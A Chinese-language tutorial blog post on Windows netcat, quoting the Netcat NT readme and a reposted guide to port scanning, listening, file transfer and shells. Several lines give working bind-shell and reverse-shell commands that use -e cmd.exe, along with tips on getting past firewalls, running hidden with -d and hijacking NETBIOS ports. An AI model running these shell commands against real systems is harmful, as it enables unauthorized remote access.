Windows netcat 的工具的简单使用
1. 下载
https://eternallybored.org/misc/netcat/
2. 将目录添加到环境变量
C:\Work\netcat
3. 简单实验

4. 查看说明
UPDATE // security fix in -e option for Windows Netcat 1.11 for NT - nc111nt.zip The original version of Netcat was written by *hobbit* <hobbit@avian.org>
The NT version was done by Weld Pond <weld@vulnwatch.org> Netcat for NT is the tcp/ip "Swiss Army knife" that never made it into any
of the resource kits. It has proved to be an extremely versatile tool on
the unix platform. So why should NT always be unix's poor cousin when it
comes to tcp/ip testing and exploration? I bet many NT admins out there
keep a unix box around to use tools such as Netcat or to test their systems
with the unix version of an NT vulnerability exploit. With Netcat for NT
part of that feeling disempowerment is over. Included with this release is Hobbit's original description of the powers
of Netcat. In this document I will briefly describe some of the things an
NT admin might want to do and know about with Netcat on NT. For more
detailed technical information please read hobbit.txt included in the
nc11nt.zip archive. Basic Features * Outbound or inbound connections, TCP or UDP, to or from any ports
* Full DNS forward/reverse checking, with appropriate warnings
* Ability to use any local source port
* Ability to use any locally-configured network source address
* Built-in port-scanning capabilities, with randomizer
* Can read command line arguments from standard input
* Slow-send mode, one line every N seconds
* Hex dump of transmitted and received data
* Ability to let another program service established
connections
* Telnet-options responder New for NT * Ability to run in the background without a console window
* Ability to restart as a single-threaded server to handle a new
connection A simple example of using Netcat is to pull down a web page from a web
server. With Netcat you get to see the full HTTP header so you can see
which web server a particular site is running. Since NT has a rather anemic command processor, some of the things that are
easy in unix may be a bit more clunky in NT. For the web page example first
create a file get.txt that contains the following line and then a blank
line: GET / HTTP/1.0 To use Netcat to retrieve the home page of a web site use the command:
nc -v www.website.com < get.txt You will see Netcat make a connection to port , send the text contained
in the file get.txt, and then output the web server's response to stdout.
The -v is for verbose. It tells you a little info about the connection
when it starts. It is a bit easier to just open the connection and then type at the console
to do the same thing.
nc -v www.website.com Then just type in GET / HTTP/1.0 and hit a couple of returns. You will
see the same thing as above. A far more exciting thing to do is to get a quick shell going on a remote
machine by using the -l or "listen" option and the -e or "execute"
option. You run Netcat listening on particular port for a connection.
When a connection is made, Netcat executes the program of your choice
and connects the stdin and stdout of the program to the network connection. nc -l -p -t -e cmd.exe will get Netcat listening on port (telnet). When it gets connected to
by a client it will spawn a shell (cmd.exe). The -t option tells Netcat
to handle any telnet negotiation the client might expect. This will allow you to telnet to the machine you have Netcat listening on
and get a cmd.exe shell when you connect. You could just as well use
Netcat instead of telnet: nc xxx.xxx.xxx.xxx will get the job done. There is no authentication on the listening side
so be a bit careful here. The shell is running with the permissions of the
process that started Netcat so be very careful. If you were to use the
AT program to schedule Netcat to run listening on a port with the
-e cmd.exe option, when you connected you would get a shell with user
NT AUTHORITY\SYSTEM. The beauty of Netcat really shines when you realize that you can get it
listening on ANY port doing the same thing. Do a little exploring and
see if the firewall you may be behind lets port through. Run Netcat
listening behind the firewall on port . nc -L -p -e cmd.exe Then from outside the firewall connect to the listening machine: nc -v xxx.xxx.xxx.xx If you get a command prompt then you are executing commands on the
listening machine. Use 'exit' at the command prompt for a clean
disconnect. The -L (note the capital L) option will restart Netcat with
the same command line when the connection is terminated. This way you can
connect over and over to the same Netcat process. A new feature for the NT version is the -d or detach from console flag.
This will let Netcat run without an ugly console window cluttering up the
screen or showing up in the task list. You can even get Netcat to listen on the NETBIOS ports that are probably
running on most NT machines. This way you can get a connection to a
machine that may have port filtering enabled in the TCP/IP Security Network
control panel. Unlike Unix, NT does not seem to have any security around
which ports that user programs are allowed to bind to. This means any
user can run a program that will bind to the NETBIOS ports. You will need to bind "in front of" some services that may already be
listening on those ports. An example is the NETBIOS Session Service that
is running on port of NT machines that are sharing files. You need
to bind to a specific source address (one of the IP addresses of the
machine) to accomplish this. This gives Netcat priority over the NETBIOS
service which is at a lower priority because it is bound to ANY IP address.
This is done with the Netcat -s option: nc -v -L -e cmd.exe -p -s xxx.xxx.xxx.xxx Now you can connect to the machine on port and Netcat will field
the connection before NETBIOS does. You have effectively shut off
file sharing on this machine by the way. You have done this with just
user privileges to boot. PROBLEMS with Netcat 1.1 for NT There are a few known problems that will eventually be fixed. One is
the -w or timeout option. This works for final net reads but not
for connections. Another problem is using the -e option in UDP mode.
You may find that some of the features work on Windows . Most
of the listening features will not work on Windows however. These will
be fixed in a later release. Netcat is distributed with full source code so that people can build
upon this work. If you add something useful or discover something
interesting about NT TCP/IP let met know. Weld Pond <weld@l0pht.com>, //
转帖其他blog
来源: https://blog.csdn.net/sdujava2011/article/details/46968183
1、 扫描指定IP端口情况
2、 端口转发数据(重点)
3、提交自定义数据包
1、扫描常用命令。
以下IP 处可以使用域名,nc会调用NDS解析成IP地址。
【命令】nc -v ip port
【例如】nc -v 96.44.174.9 80
【解释】扫瞄某 IP 的某个端口,返回端口信息详细输出。
【命令】nc -v -z ip port-port
【例如】nc -v -z 96.44.174.9 80-1024
【解释】扫描某IP的端口段,返回端口信息详细输出,但扫描速度很慢。
【命令】nc -v -z -u ip port-port
【例如】nc -v -z -u 96.44.174.9 25-1024
【解释】扫描某 IP 的某 UDP 端口段,返回端口信息详细输出,但扫描速度很慢。
【命令】nc -nvv -w2 -z ip port-port
【例如】nc -nvv -w2 -z 96.44.174.9 80-1024
【解释】扫锚某IP的端口段,连接超时时间为2秒。
实例:

总结:使用nc扫描速度真的不敢恭维,而且对于扫描主机存活、端口等还是交给更专业的nmap来进行,物尽其用才是硬道理,这里全当科普。
2、监听端口、连接端口、转发端口常用命令。
【命令】nc -l -p 520
【解释】开启本机的 TCP 520 端口并监听次端口的上传输的数据。
【命令】nc -l -v -p 520
【解释】开启本机的 TCP 520 端口并将监听到的信息输出到当前 CMD 窗口。这个命令也是端口转发shell的基础。
【命令】nc -l -p 520 > C:/log.dat
【解释】开启本机的 TCP 520 端口并将监听到的信息输出到 C:/log.dat 下的日志文件里。
【命令】nc -nvv 192.168.1.101 520
【解释】连接到192.168.1.101主机的 520。
重点一(正向连接):
【远程运行】nc -l -p 2012 -t -e C:WINDOWSsystem32cmd.exe
【本地运行】nc -nvv 192.168.1.101 2012
【解释】采用正向连接方式,远程主机(注:假设IP地址为 192.168.1.101)上运行 nc -l -p 2012 -t -e cmd.exe 意为绑定远程主机的 CMD 到2012 端口,当本地主机连接远程主机成功时就会返回给本地主机一个CMD Shell ;在本地主机上运行 nc -nvv 192.168.1.101 2012 用于连接已经将 CMD 重定向到 2012 端口的远程主机(注:假设IP地址为 192.168.1.101)。
重点二(反向连接):
【本地运行】nc -l –vv -p 2012
【远程运行】nc -t -e C:WINDOWSsystem32cmd.exe 192.168.1.102 2012
【解释】采用反向连接方式,先在本地主机(拥有公网IP)运行 nc -l –vv -p 2012 开启2012 端口并监听等待远程主机连接;在远程主机上运行 nc -t -e cmd.exe 192.168.1.102 2012 将远程主机的 CMD 重定向到 IP 地址为 192.168.1.102 端口号为2012 的主机上,连接成功后 IP 地址为 192.168.1.102 的主机会得到一个CMD Shell。

总结:这个情况是最常用的内网端口转发功能,这样反弹shell即可执行命令。反向连接就是常用的反弹shell到本地,因为由主机主动发送的情况本地防火墙等设备一般不会去拦截,而正向连接到远程主机的某端口常常被拦截。
实例:
(上面一个cmd是公网IP主机,下图为笔者本地主机,可以通过目录看到shell可执行命令)
4、提交数据、文件传输常用命令
【命令】nc -vv www.91ri.org port < C:/http.txt
【例如】nc -vv www.91ri.org 80 < C:/http.txt(实测写为C:\http.txt也可以)
【解释】提交http.txt内数据包到www.91ri.org的80端口,-vv参数会使速度变慢,但可以跟踪过程。例如IISput漏洞就可以自定义数据包使用此方法提交。
【命令1】nc -v -n ip port < C:/sunzn.exe
【命令2】nc -v -l -p port > D:/sunzn.exe
【解释】在本地运行 nc -v -n ip port < C:/sunzn.exe 意为从本地 C 盘根目录中读取 sunzn.exe 文件的内容,并把这些数据发送到远程主机的对应端口上(注:命令行中的 IP 为接收文件的远程主机 IP ),在远程主机运行 nc -v -l -p port > D:/sunzn.exe 意为监听对应端口并把接收到的信息数据写到 D:/sunzn.exe 中,两行命令实现了文件在本地主机和远程主机间的传输。
传输http数据包实例:

Windows netcat 的工具的简单使用的更多相关文章
- 5款顶尖Windows文件传输工具
5款顶尖Windows文件传输工具 英文原文: Drasko 日常工作中,公司里的系统管理员或其他岗位的员工都需要传递大量各种类型的文件和文档.其中一些可以通过 email 收发.但由于 email ...
- Windows 磁盘分区后如何再合并&如何用Windows自带工具扩大某个分区
Windows 磁盘分区后如何再合并&用Windows自带工具扩大某个分区 注:此方法有一定的成功率,更加完善可行的方法请看http://www.diskgenius.cn/help/part ...
- Windows微信清理工具v.3.0.1
Windows微信清理工具v.3.0.1 今天,我原创的Windows微信清理工具迎来最大更新! v.3.0.0更新内容: 1.使用tkinter重构GUI,界面更简单易用! 2.增加"清理 ...
- Windows更新清理工具 (winsxs 清理工具)
Windows 更新清理工具是一款效果非常显著的Windows7.Windows8操作系统清理优化工具!经常安装系统的朋友相比有所体会,刚刚安装完成的Win7.Win8其实占的空间并不大,去掉页面文件 ...
- memcache的windows下的安装和简单使用
原文:memcache的windows下的安装和简单使用 memcache是为了解决网站访问量大,数据库压力倍增的解决方案之一,由于其简单实用,很多站点现在都在使用memcache,但是memcach ...
- 无法从命令行或调试器启动服务,必须首先安装Windows服务(使用installutil.exe),然后用ServerExplorer、Windows服务器管理工具或NET START命令启动它
无法从命令行或调试器启动服务,必须首先安装Windows服务(使用installutil.exe),然后用ServerExplorer.Windows服务器管理工具或NET START命令启动它 1. ...
- Windows Phone开发工具初体验【转载】
Windows Phone开发工具在MIX 2010上火热登场了.Windows Mobile开发者们压抑许久的热情终于爆发出来,对于Windows Phone的华丽转身,开发者们褒贬不一,有人对Si ...
- windows gui测试工具:AutoIt
windows gui测试工具:AutoIt 2017-01-09 目录 1 简介2 示例1 记事本自动化操作3 示例2 上传文件 1 简介 返回 AutoIt v3 是用以编写并生成具有 BASIC ...
- Jmeter自动化测试工具的简单使用--HTTP测试
Jmeter自动化测试工具的简单应用 1.安装Jmeter 链接: https://pan.baidu.com/s/1mhSzU68 密码: 446z 到这里下载 1.1 jmeter 将下载好的 ...
随机推荐
- share point 下载语言包
可以选择对应语言 日文: https://www.microsoft.com/ja-JP/download/details.aspx?id=42546 中文: https://www.microsof ...
- CodeForces-449B(单源最短路,思维)
链接: https://vjudge.net/problem/CodeForces-449B 题意: Jzzhu is the president of country A. There are n ...
- Python代码2转3、3转2的方法
众所周知,Python2和Python3不兼容. 那么,假如遇到了超大的工作量,我们是不是需要一行一行地手动去改呢? 当然不是. (一)2转3 Python3.7(顺便提一句,现在装3.7发现好像安装 ...
- vue项目配置及项目初识
目录 Vue项目环境搭建 Vue项目创建 重构项目依赖 1.需要转移的文件 2.重构依赖 pycharm配置并启动vue项目 vue项目目录结构分析 vue组件(.vue文件) 全局脚本文件main. ...
- 【NOIP2016提高A组五校联考1】道路规划
题目 分析 我们考虑,当现在有一个合法的集合时,如何往里面增加一个点,使这个集合仍然合法. 假设现在有一个合法的集合, 那么当我们加入一个点,它的道路穿过来整个集合,那么 然后搞一遍最长下降子序列就可 ...
- 类型xxx 无法反序列化。缺乏对应的数据成员。
WebApi——json返回多了 k_BackingField 产生原因: model类添加了 [System.Serializable] 返回json的时候会出现.
- webpack--第三方loader
1.配置处理css样式表的第三方loader webpack默认只能打包处理js类型的文件,无法处理非js类型的文件:要想处理*.css文件,需要手动安装一下合适的第三方loader加载器: npm ...
- 2019hdu多校 K-th Closest Distance
题目链接:Click here 大致题意:q次询问,每次询问你区间[L,R]中|p-ai|的值第k小的是多少 Solution: 直接找是很困难的,我们考虑二分答案,那么本题就十分简单了 我们对权值维 ...
- python3学习笔记(二):Python初识
一.算法 在开始认真地编程之前,首先来解释下什么是计算机程序设计.简单地说,它就是告诉计算机要做什么.计算机可以做很多事情,但是它不会自己思考,需要我们告诉它具体细节,并且使用计算机能够理解的语言把算 ...
- [BZOJ4011][HNOI2015]落忆枫音:拓扑排序+容斥原理
分析 又是一个有故事的题目背景.作为玩过原作的人,看题目背景都快看哭了ToT.强烈安利本境系列,话说SP-time的新作要咕到什么时候啊. 好像扯远了嘛不管了. 一句话题意就是求一个DAG再加上一条有 ...
